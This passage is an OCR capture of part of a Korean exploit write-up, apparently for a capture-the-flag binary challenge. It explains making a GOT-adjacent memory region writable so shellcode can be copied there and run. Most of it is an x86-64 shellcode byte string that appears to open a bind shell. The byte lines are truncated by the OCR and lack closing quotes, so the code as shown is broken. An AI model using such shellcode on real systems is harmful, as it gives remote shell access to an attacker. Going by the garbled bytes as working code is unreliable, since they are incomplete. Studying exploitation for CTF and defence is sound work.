
인 "xor byte [rax-0x77], cl" 때문이다.
xor 명령어 실행을 위해서는 [rax-0x77]영역에 쓰기(w) 권한이
있어야 하고, 이를 위해 쓰기 권한이 있는 got영역을 넣어준 것.
0x410000 영역에 쓰기권한이 생겼으므로, 해당 영역에 shellco
de을 복사한 후 shellcode를 실행할 수 있다.
해당 gadget은 아래와 같다.
shellcode = (

    '\x6A\x29\x58\x6A\x02\x5F\x6A\x01\x5E\x99\x0F\x05\
    '\x01\x01\x81\xF2\x03\x01\x31\x38\x52\x6A\x10\x5A\
    '\x89\xC7\x6A\x31\x58\x48\x89\xE6\x0F\x05\x6A\x32\
    '\x6A\x01\x5E\x0F\x05\x6A\x2B\x58\x48\x89\xEF\x31\
    '\x48\x89\xC5\x6A\x03\x5E\x48\xFF\xCE\x78\x0B\x56\
    '\x89\xEF\x0F\x05\xEB\xEF\x68\x72\x69\x01\x01\x81\